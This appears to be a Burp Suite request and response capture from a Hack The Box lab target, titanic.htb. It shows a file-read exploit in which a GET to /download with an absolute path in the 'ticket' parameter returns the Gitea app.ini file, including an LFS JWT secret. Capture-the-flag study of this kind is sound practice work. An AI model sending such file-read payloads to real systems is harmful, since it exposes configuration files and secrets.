 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 03:36:45 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2176520380"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea